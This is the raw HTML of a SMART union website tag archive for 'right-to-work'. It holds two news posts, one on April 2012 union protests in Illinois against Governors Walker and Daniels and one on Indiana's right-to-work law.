menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>right-to-work</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">right-to-work</span><meta property="url" content="https://www.smart-union.org/tag/right-to-work/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-16545 post type-post status-publish format-standard has-post-thumbnail hentry category-local-corner category-news category-rtw category-transportation tag-bob-guy tag-collective-bargaining-defense-fund tag-gov-mitch-daniels tag-gov-scott-walker tag-illinois tag-indiana tag-right-to-work tag-wisconsin" id="post-16545"><div class="post-inner  pt-0 thin "><div class="entry-content"><figure id="attachment_16501" aria-describedby="caption-attachment-16501" style="width: 150px" class="wp-caption alignleft"><img decoding="async" class="size-full wp-image-16501 " style="margin: 4px;border: 1px solid black" title="Bob_Guy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20148'%3E%3C/svg%3E" alt="" width="150" height="148" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2012/04/Bob_Guy.jpg" /><noscript><img decoding="async" class="size-full wp-image-16501 " style="margin: 4px;border: 1px solid black" title="Bob_Guy" src="https://www.smart-union.org/wp-content/uploads/2012/04/Bob_Guy.jpg" alt="" width="150" height="148" /></noscript><figcaption id="caption-attachment-16501" class="wp-caption-text">Guy</figcaption></figure><p style="text-align: left">Mention in Illinois the names of the anti-union governors of Indiana and Wisconsin – Scott Walker and Mitch Daniels – and, well, just start watching, listening and counting.</p><p>When the Wisconsin and Indiana governors separately ventured into Illinois April 17 and 19 for pre-arranged speaking engagements in Springfield (Walker to business leaders) and Champaign (Daniels to Republican leaders) almost 10,000 union members and supporters in total at both locations showed up to demonstrate their displeasure.<br /> They unfurled union banners, set up 20-foot inflatable rats and displayed signs proclaiming, “union buster.”<br /> Both demonstrations were organized, in part, by the UTU’s Illinois State Legislative Office, Illinois State Legislative Director Bob Guy and the UTU Collective Bargaining Defense Fund.<img decoding="async" class="alignright size-full wp-image-16464" style="margin: 8px 4px 8px 4px" title="Illinois.utu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20106%20150'%3E%3C/svg%3E" alt="" width="106" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2012/04/Illinois.utu_.jpg" /><noscript><img decoding="async" class="alignright size-full wp-image-16464" style="margin: 8px 4px 8px 4px" title="Illinois.utu" src="https://www.smart-union.org/wp-content/uploads/2012/04/Illinois.utu_.jpg" alt="" width="106" height="150" /></noscript><br /> In Wisconsin, Walker was an architect of legislation to curtail collective bargaining rights and weaken the organizing abilities of labor unions. He also rejected federal funds to build high-speed rail in Wisconsin, which cost Wisconsin hundreds of jobs. Because of grass roots efforts in Wisconsin by organized labor and its friends – funded in part by the UTU Collective Bargaining Defense Fund &#8212; Walker faces a recall election in June.<br /> In Indiana, Daniels supported the recent passage by the state legislature of right-to-work (for less) legislation.<br /> “Illinois UTU members were thrilled about the opportunity to gather with our brothers and sisters of labor to protest the appearance of governors who care more about business interests than the working families,” Guy said. “We sent strong messages to the two anti-union governors, as well as our Illinois lawmakers, that attacks on collective bargaining rights won’t work in Illinois.”<br /> The Champaign rally included a workshop on the negative impact of right-to-work (for less) legislation on collective bargaining, and guidance on how union members should communicate the issue to their communities and fellow workers.<br /> &nbsp;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/bob-guy/" rel="tag">Bob Guy</a>, <a href="https://www.smart-union.org/tag/collective-bargaining-defense-fund/" rel="tag">collective bargaining defense fund</a>, <a href="https://www.smart-union.org/tag/gov-mitch-daniels/" rel="tag">Gov. Mitch Daniels</a>, <a href="https://www.smart-union.org/tag/gov-scott-walker/" rel="tag">Gov. Scott Walker</a>, <a href="https://www.smart-union.org/tag/illinois/" rel="tag">Illinois</a>, <a href="https://www.smart-union.org/tag/indiana/" rel="tag">Indiana</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a>, <a href="https://www.smart-union.org/tag/wisconsin/" rel="tag">Wisconsin</a> </span></li></ul></div></div></article><article class="post-15576 post type-post status-publish format-standard has-post-thumbnail hentry category-bus category-bus-news category-news category-rtw category-transportation tag-gov-mitch-daniels tag-indiana tag-recall-utu-collective-bargaining-defense-fund tag-right-to-work" id="post-15576"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-thumbnail wp-image-11125" style="margin: 4px 12px 4px 12px;border: 1px solid black" title="wisc_rally_031211" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Wisconsin Rally; Wisconsin; Rally; protest" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/06/wisc_rally_031211-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-11125" style="margin: 4px 12px 4px 12px;border: 1px solid black" title="wisc_rally_031211" src="https://www.smart-union.org/wp-content/uploads/2011/06/wisc_rally_031211-150x150.jpg" alt="Wisconsin Rally; Wisconsin; Rally; protest" width="150" height="150" /></noscript>INDIANAPOLIS – Gov. Mitch Daniels has signed into law right-to-work (for less) legislation in Indiana that prohibits union-shop agreements and prohibits union contracts that require those who decline to join a union from paying any fees for representation – essentially encouraging free riders and severely damaging the financial ability of unions to serve members.<br /> Contracts covered by the Railway Labor Act are not affected; but union contracts covering bus and local transit workers are.<br /> Indiana becomes the first manufacturing state in the Midwest to have such a law, which is more common in the South. Twenty-three states have right-to-work (for less) legislation.<br /> The Indiana AFL-CIO said, in a statement, that the Republican majority in Indiana has “set our state upon a path that will lead to lower wages for all working Hoosiers, less safety at work, and less dignity and security in old age or ill health. Sadly, the passage of this bill not only means that workers’ rights and ability to collectively bargain will be significantly weakened, it means that strong arm tactics, misinformation and big money have won at the Indiana Statehouse.”<br /> Anti-union legislation signed into law by Ohio Republican Gov. John Kasich last year was repealed in a voter referendum supported by the UTU Collective Bargaining Defense Fund and union members throughout Ohio. That law sought to restrict collective bargaining rights.<br /> In Wisconsin, there was a successful recall of two senators who supported legislation to curtail collective bargaining rights, and a recall of Gov. Scott Walker, an architect of the legislation, is underway.<br /> It is expected that a voter referendum will be launched in Indiana to repeal the right-to-work (for less) law, and the UTU Collective Bargaining Defense Fund will participate in that effort.<br /> To learn more about the UTU Collective Bargaining Defense Fund, click on the following link:<br /> <a href="https://www.smart-union.org/collective-bargaining-defense-fund/">https://www.smart-union.org/collective-bargaining-defense-fund/</a></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 